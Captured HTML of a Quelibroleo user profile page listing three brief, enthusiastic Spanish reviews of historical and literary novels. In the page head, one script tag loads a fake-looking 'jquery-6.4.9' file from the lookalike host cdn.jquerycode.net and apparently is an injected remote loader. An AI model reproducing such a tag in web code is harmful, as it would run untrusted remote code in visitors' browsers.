

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/90229/criticas
body_size: 9823
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qLvcGf2L6fnRfyTzH6ZJlVmecmtzmcBCnS19dy0f">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/90229/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/90229/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "qLvcGf2L6fnRfyTzH6ZJlVmecmtzmcBCnS19dy0f";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/90229/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qLvcGf2L6fnRfyTzH6ZJlVmecmtzmcBCnS19dy0f">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qLvcGf2L6fnRfyTzH6ZJlVmecmtzmcBCnS19dy0f">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Paula</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/paulaavalo">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/90229/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/90229/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/90229/criticas?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/90229/criticas?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/90229/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/90229/criticas?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/90229/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-cancion-del-mar">
													<img src="https://quelibroleo.com/images/libros/libro_1396267186.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-cancion-del-mar"><span><b>LA CANCIÓN DEL MAR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/casanas-gloria-v">CASAÑAS, GLORIA V.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen121854"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica121854"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen121854" role="tabpanel">
								<div class="text">
									<p>Mar del Plata es poco más que un descampado al comenzar la década de 1880, pero el empuje del gobernador y el entusiasmo de la aristocracia porteña, que ansía contar con un sitio similar a Biarritz, Brighton o Deauville, harán de la pequeña villa un refugio encantador. Violeta Garmendia, recién lleg... <a
												href="https://quelibroleo.com/la-cancion-del-mar#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica121854" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paulaavalo">
																									<img src="https://quelibroleo.com/images/avatares/Paulaavalo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Paula</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Hermosa Novela Hist&oacute;rica!!! Me encantaron los personajes!!

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-cancion-del-mar#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="121854" data-usuario="90229">
							<div>
																	<small>Nota de <strong>Paula</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,5
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-cancion-del-mar">8
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-cancion-del-mar#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 27-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-mujer-que-llego-del-mar">
													<img src="https://quelibroleo.com/images/libros/libro_1404124177.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-mujer-que-llego-del-mar"><span><b>LA MUJER QUE LLEGÓ DEL MAR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/guerrero-mercedes">GUERRERO, MERCEDES</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen116722"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica116722"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen116722" role="tabpanel">
								<div class="text">
									<p>Martin Conrad es un escritor en la cuerda floja que ha llegado a las costas de Irlanda en busca de inspiración. Su carrera depende de ello. Allí conoce a una atractiva pelirroja llamada Amanda que decide narrarle una historia que puede novelar. Su relato comienza con un terrible naufragio y una jove... <a
												href="https://quelibroleo.com/la-mujer-que-llego-del-mar#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica116722" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paulaavalo">
																									<img src="https://quelibroleo.com/images/avatares/Paulaavalo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Paula</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me encantó este libro, una historia muy atrapante. Con un buen relato de la trama histórica. Es de lectura rápida.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-mujer-que-llego-del-mar#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116722" data-usuario="90229">
							<div>
																	<small>Nota de <strong>Paula</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,7
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-mujer-que-llego-del-mar">70
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-mujer-que-llego-del-mar#comentarios"
												style="color: white">18
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 10-02-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/y-las-montanas-hablaron">
													<img src="https://quelibroleo.com/images/libros/Y_las_montanas_hablaron.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/y-las-montanas-hablaron"><span><b>Y LAS MONTAÑAS HABLARON</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen117692"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica117692"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen117692" role="tabpanel">
								<div class="text">
									<p>La decisión de una humilde familia campesina de dar una hija en adopción a un matrimonio adinerado es el fundamento sobre el que Khaled Hosseini &mdash;autor de las inolvidables Cometas en el cielo y Mil soles espléndidos&mdash; ha tejido este formidable tapiz en el que se entrelazan los destinos de... <a
												href="https://quelibroleo.com/y-las-montanas-hablaron#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica117692" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paulaavalo">
																									<img src="https://quelibroleo.com/images/avatares/Paulaavalo.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Paula</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me encantó el relato que realiza el autor de los personajes y como juega con el tiempo.  Una bella historia!!!
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/y-las-montanas-hablaron#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="117692" data-usuario="90229">
							<div>
																	<small>Nota de <strong>Paula</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,33
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/y-las-montanas-hablaron">364
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/y-las-montanas-hablaron#comentarios"
												style="color: white">70
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 10-02-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-3 de 3 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
